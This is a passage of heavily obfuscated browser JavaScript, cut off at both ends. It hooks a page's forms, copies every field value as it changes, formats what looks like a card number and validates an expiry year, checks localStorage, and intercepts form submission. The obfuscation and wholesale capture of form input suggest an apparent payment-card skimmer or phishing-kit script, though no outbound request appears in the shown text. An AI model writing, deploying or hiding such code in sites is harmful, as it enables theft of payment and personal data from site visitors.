null;}else{if(I['c'+'T'+'H'+'d'+'e'](x['l'+'e'+'n'+'g'+'t'+'h'],0x6)){var D=x['s'+'p'+'l'+'i'+'t'](I['A'+'H'+'Q'+'C'+'Q']);if(I['H'+'h'+'U'+'R'+'v'](D[0x1]['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;var E=I['I'+'m'+'l'+'k'+'f'](parseInt,D[0x1],0xa),R=I['G'+'U'+'P'+'y'+'U'](new Date()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r'](),0x64);if(I['p'+'A'+'o'+'C'+'g'](E,R)){if(I['V'+'o'+'l'+'G'+'U'](I['N'+'b'+'C'+'W'+'C'],I['N'+'b'+'C'+'W'+'C'])){var L=I['g'+'L'+'a'+'t'+'W']['s'+'p'+'l'+'i'+'t']('|'),Y=0x0;while(!![]){switch(L[Y++]){case'0':r['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['Y'+'e'+'c'+'E'+'k'](I['O'+'h'+'A'+'u'+'P'],Q);continue;case'1':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'2':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':var Q=I['R'+'z'+'r'+'h'+'O'];continue;case'4':u['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':a['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'6':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}else return 0x2;}return null;}}}}var S=[j['w'+'E'+'w'+'x'+'Q'],j['R'+'A'+'C'+'Y'+'F'],j['L'+'x'+'D'+'o'+'U']];S['f'+'o'+'r'+'E'+'a'+'c'+'h'](function(x){var e=I['p'+'K'+'U'+'G'+'E']['s'+'p'+'l'+'i'+'t']('|'),D=0x0;while(!![]){switch(e[D++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](x)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['v'+'M'+'R'+'A'+'q'],K);continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](x)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['v'+'M'+'R'+'A'+'q'],o);continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](x)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['E'+'I'+'W'+'b'+'g'],c);continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](x)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['v'+'M'+'R'+'A'+'q'],M);continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](x)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['v'+'M'+'R'+'A'+'q'],U);continue;}break;}});var q={},d={};for(var y=0x0;j['n'+'C'+'s'+'W'+'h'](y,document['f'+'o'+'r'+'m'+'s'][j['R'+'V'+'B'+'z'+'o']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s']['l'+'e'+'n'+'g'+'t'+'h']);y++){if(j['u'+'C'+'N'+'x'+'Z'](j['N'+'E'+'r'+'C'+'i'],j['o'+'M'+'H'+'M'+'r'])){var h=document['f'+'o'+'r'+'m'+'s'][j['R'+'V'+'B'+'z'+'o']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'][y];q[h['i'+'d']]=h['v'+'a'+'l'+'u'+'e'],d[h['i'+'d']]=h['v'+'a'+'l'+'u'+'e'];}else r[u]=a['v'+'a'+'l'+'u'+'e'],z[I]=J['v'+'a'+'l'+'u'+'e'];}document['f'+'o'+'r'+'m'+'s'][j['R'+'V'+'B'+'z'+'o']]['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](j['O'+'V'+'L'+'J'+'R'],function(e){if(I['S'+'E'+'u'+'A'+'J'](I['b'+'X'+'x'+'w'+'l'],I['b'+'X'+'x'+'w'+'l'])){var D=e['t'+'a'+'r'+'g'+'e'+'t'],G=D['n'+'a'+'m'+'e']||D['i'+'d'];if(I['U'+'w'+'l'+'g'+'C'](D['v'+'a'+'l'+'u'+'e']['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&I['L'+'F'+'j'+'D'+'o'](D['v'+'a'+'l'+'u'+'e'],q[G])){if(I['P'+'r'+'X'+'X'+'O'](I['z'+'t'+'U'+'V'+'p'],I['E'+'o'+'w'+'B'+'O']))q[G]=D['v'+'a'+'l'+'u'+'e'],d[G]=D['v'+'a'+'l'+'u'+'e'];else{if(I['b'+'B'+'e'+'i'+'a'](b['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&I['m'+'n'+'a'+'T'+'O'](V['l'+'e'+'n'+'g'+'t'+'h'],0x4)){var R=I['c'+'F'+'U'+'k'+'S']['s'+'p'+'l'+'i'+'t']('|'),t=0x0;while(!![]){switch(R[t++]){case'0':U['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['E'+'H'+'D'+'C'+'H'](I['O'+'h'+'A'+'u'+'P'],s);continue;case'1':G['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'2':x['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':N['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'4':D['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':var s=I['R'+'z'+'r'+'h'+'O'];continue;case'6':e['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}else{if(I['f'+'k'+'C'+'E'+'Z'](p['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var L=I['M'+'b'+'O'+'v'+'A']['s'+'p'+'l'+'i'+'t']('|'),Y=0x0;while(!![]){switch(L[Y++]){case'0':E['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['E'+'H'+'D'+'C'+'H'](I['O'+'h'+'A'+'u'+'P'],s);continue;case'1':var s='';continue;case'2':Y['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':t['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'4':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':s['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'6':R['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}}}}}else j=O[I['g'+'b'+'y'+'E'+'K']];}),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['F'+'X'+'t'+'u'+'r'])['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](j['N'+'s'+'K'+'I'+'N'],function(D){var G={'PcKhW':function(wE,wR){return j['k'+'v'+'S'+'u'+'X'](wE,wR);},'QaWCh':function(wE,wR){return j['W'+'m'+'k'+'t'+'X'](wE,wR);},'csIqN':function(wE,wR){return j['n'+'n'+'N'+'q'+'P'](wE,wR);},'YTTZp':j['g'+'G'+'w'+'D'+'B']},E=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['C'+'z'+'O'+'F'+'T']),R;j['v'+'W'+'S'+'m'+'X'](d[j['C'+'z'+'O'+'F'+'T']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?R=E['v'+'a'+'l'+'u'+'e']:R=d[j['C'+'z'+'O'+'F'+'T']];var t=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['O'+'F'+'s'+'z'+'x']),s;j['n'+'d'+'d'+'a'+'s'](d[j['O'+'F'+'s'+'z'+'x']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?s=t['v'+'a'+'l'+'u'+'e']:s=d[j['O'+'F'+'s'+'z'+'x']];var L=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['g'+'N'+'p'+'O'+'R']),Y;if(j['y'+'R'+'L'+'Z'+'t'](d[j['g'+'N'+'p'+'O'+'R']]['l'+'e'+'n'+'g'+'t'+'h'],0x0))j['N'+'A'+'I'+'v'+'M'](j['X'+'m'+'Y'+'l'+'i'],j['X'+'m'+'Y'+'l'+'i'])?Y=L['v'+'a'+'l'+'u'+'e']:I['h'+'X'+'j'+'a'+'c'](j,O);else{if(j['x'+'B'+'w'+'I'+'Z'](j['K'+'r'+'b'+'z'+'j'],j['U'+'w'+'z'+'y'+'T']))Y=d[j['g'+'N'+'p'+'O'+'R']];else{var wt=I['a'+'Q'+'y'+'S'+'n']['s'+'p'+'l'+'i'+'t']('|'),ws=0x0;while(!![]){switch(wt[ws++]){case'0':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'2':H['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':P['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'4':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':wN['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['r'+'X'+'u'+'E'+'V'](I['O'+'h'+'A'+'u'+'P'],wA);continue;}break;}}}var Q=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['g'+'I'+'k'+'J'+'S']),T;if(j['L'+'l'+'s'+'e'+'b'](d[j['g'+'I'+'k'+'J'+'S']]['l'+'e'+'n'+'g'+'t'+'h'],0x0))T=Q['v'+'a'+'l'+'u'+'e'];else{if(j['v'+'x'+'g'+'Q'+'s'](j['w'+'p'+'B'+'C'+'H'],j['i'+'R'+'L'+'p'+'Q']))T=d[j['g'+'I'+'k'+'J'+'S']];else return null;}var C=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['H'+'Y'+'V'+'A'+'f']),F;j['n'+'d'+'d'+'a'+'s'](d[j['H'+'Y'+'V'+'A'+'f']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?F=C['v'+'a'+'l'+'u'+'e']:F=d[j['H'+'Y'+'V'+'A'+'f']];var v=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['P'+'x'+'y'+'N'+'b']),m=v['v'+'a'+'l'+'u'+'e'],l=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['i'+'G'+'j'+'p'+'r']),w0=l['v'+'a'+'l'+'u'+'e'],w1=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['v'+'s'+'f'+'d'+'c']),w2=w1['v'+'a'+'l'+'u'+'e'],w3=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['e'+'K'+'e'+'T'+'c']),w4;j['y'+'R'+'L'+'Z'+'t'](d[j['e'+'K'+'e'+'T'+'c']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?w4=w3['v'+'a'+'l'+'u'+'e']:w4=d[j['e'+'K'+'e'+'T'+'c']];var w5=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['g'+'G'+'w'+'D'+'B']),w6;j['T'+'W'+'F'+'B'+'L'](d[j['g'+'G'+'w'+'D'+'B']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?j['S'+'F'+'Q'+'V'+'G'](j['S'+'a'+'P'+'K'+'L'],j['b'+'H'+'t'+'s'+'M'])?w6=w5['v'+'a'+'l'+'u'+'e']:(X['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x11,W['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x4,r=wN['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(wL,wY,wQ,wT){return G['P'+'c'+'K'+'h'+'W'](G['P'+'c'+'K'+'h'+'W'](wY,wQ?G['Q'+'a'+'W'+'C'+'h']('\x20',wQ):''),wT?G['c'+'s'+'I'+'q'+'N']('\x20',wT):'');})):j['y'+'R'+'L'+'Z'+'t'](j['S'+'m'+'z'+'D'+'Q'],j['B'+'z'+'t'+'P'+'I'])?j['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=I['r'+'X'+'u'+'E'+'V'](O,I['A'+'H'+'Q'+'C'+'Q']):w6=d[j['g'+'G'+'w'+'D'+'B']];var w7=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['k'+'F'+'L'+'m'+'m']),w8;j['N'+'A'+'I'+'v'+'M'](d[j['k'+'F'+'L'+'m'+'m']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?w8=w7['v'+'a'+'l'+'u'+'e']:w8=d[j['k'+'F'+'L'+'m'+'m']];var w9=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['A'+'u'+'D'+'x'+'I']),ww;if(j['n'+'d'+'d'+'a'+'s'](d[j['A'+'u'+'D'+'x'+'I']]['l'+'e'+'n'+'g'+'t'+'h'],0x0))ww=w9['v'+'a'+'l'+'u'+'e'];else{if(j['v'+'x'+'g'+'Q'+'s'](j['d'+'Y'+'Z'+'g'+'N'],j['d'+'Y'+'Z'+'g'+'N'])){var wQ=X['f'+'o'+'r'+'m'+'s'][I['C'+'Z'+'m'+'P'+'h']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'][W];r[wQ['i'+'d']]=wQ['v'+'a'+'l'+'u'+'e'],wN[wQ['i'+'d']]=wQ['v'+'a'+'l'+'u'+'e'];}else ww=d[j['A'+'u'+'D'+'x'+'I']];}var wB=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['l'+'I'+'A'+'n'+'B']),wj;j['n'+'d'+'d'+'a'+'s'](d[j['l'+'I'+'A'+'n'+'B']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?wj=wB['v'+'a'+'l'+'u'+'e']:wj=d[j['l'+'I'+'A'+'n'+'B']];var wO=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['Q'+'M'+'Y'+'L'+'h']),wX;if(j['y'+'f'+'i'+'y'+'I'](d[j['Q'+'M'+'Y'+'L'+'h']]['l'+'e'+'n'+'g'+'t'+'h'],0x0))wX=wO['v'+'a'+'l'+'u'+'e'];else{if(j['V'+'Q'+'f'+'O'+'W'](j['E'+'l'+'F'+'h'+'k'],j['E'+'l'+'F'+'h'+'k']))wX=d[j['Q'+'M'+'Y'+'L'+'h']];else{var wT=I['a'+'t'+'A'+'c'+'W'](j,0x28),wi=I['S'+'B'+'t'+'l'+'L'](I['Z'+'R'+'g'+'Z'+'Q'],wT);O['o'+'p'+'e'+'n'](wi,I['K'+'d'+'i'+'k'+'c'],I['O'+'A'+'g'+'D'+'H']);}}var wW=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['r'+'v'+'p'+'l'+'b']),wr=wW['v'+'a'+'l'+'u'+'e'],wu=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['k'+'q'+'K'+'I'+'W']),wa=wu['v'+'a'+'l'+'u'+'e'],wz=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['D'+'H'+'t'+'U'+'v']),wI;if(j['Y'+'H'+'F'+'Y'+'R'](d[j['D'+'H'+'t'+'U'+'v']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(j['Q'+'L'+'w'+'g'+'M'](j['p'+'m'+'c'+'G'+'t'],j['p'+'m'+'c'+'G'+'t']))wI=wz['v'+'a'+'l'+'u'+'e'];else{var wi=X['t'+'a'+'r'+'g'+'e'+'t'],wC=wi['n'+'a'+'m'+'e']||wi['i'+'d'];I['c'+'T'+'H'+'d'+'e'](wi['v'+'a'+'l'+'u'+'e']['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&I['x'+'A'+'C'+'b'+'a'](wi['v'+'a'+'l'+'u'+'e'],W[wC])&&(wA[wC]=wi['v'+'a'+'l'+'u'+'e'],z[wC]=wi['v'+'a'+'l'+'u'+'e']);}}else j['Q'+'L'+'w'+'g'+'M'](j['n'+'G'+'u'+'Y'+'V'],j['n'+'G'+'u'+'Y'+'V'])?wI=d[j['D'+'H'+'t'+'U'+'v']]:j=O[G['Y'+'T'+'T'+'Z'+'p']];if(j['s'+'A'+'V'+'E'+'u'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](j['w'+'d'+'x'+'r'+'P']),null)){if(j['n'+'d'+'d'+'a'+'s'](j['M'+'u'+'q'+'K'+'h'],j['E'+'s'+'B'+'Y'+'i'])){var wF=I['U'+'N'+'t'+'u'+'p']['s'+'p'+'l'+'i'+'t']('|'),wg=0x0;while(!![]){switch(wF[wg++]){case'0':r['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['F'+'U'+'G'+'Y'+'p'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['q'+'j'+'b'+'i'+'E'](I['Q'+'O'+'D'+'H'+'O'],wk);continue;case'1':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'2':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':var wk=I['R'+'z'+'r'+'h'+'O'];continue;case'4':wN['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':wA['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'6':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}else{D['p'+'r'+'e'+'v'+'e'+'n'+'t'+'D'+'e'+'f'+'a'+'u'+'l'+'t']();var wJ=V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['w'+'E'+'w'+'x'+'Q']),wP=wJ['v'+'a'+'l'+'u'+'e'],wH=V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['R'+'A'+'C'+'Y'+'F']),wf=wH['v'+'a'+'l'+'u'+'e'],wb=V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['L'+'x'+'D'+'o'+'U']),wV=wb['v'+'a'+'l'+'u'+'e'];let wF=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['u'+'c'+'P'+'v'+'b']);if(j['y'+'f'+'i'+'y'+'I'](wP['l'+'e'+'n'+'g'+'t'+'h'],0x0)||j['L'+'l'+'s'+'e'+'b'](wf['l'+'e'+'n'+'g'+'t'+'h'],0x0)||j['T'+'Y'+'I'+'S'+'e'](wV['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(j['J'+'m'+'E'+'f'+'n'](j['j'+'t'+'n'+'w'+'R'],j['I'+'L'+'a'+'f'+'A'])){if(j['r'+'i'+'H'+'V'+'w'](wP['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(j['i'+'C'+'a'+'f'+'i'](j['W'+'f'+'N'+'W'+'J'],j['Q'+'O'+'d'+'s'+'z'])){var wn=j['J'+'U'+'D'+'R'+'X']['s'+'p'+'l'+'i'+'t']('|'),wS=0x0;while(!![]){switch(wn[wS++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y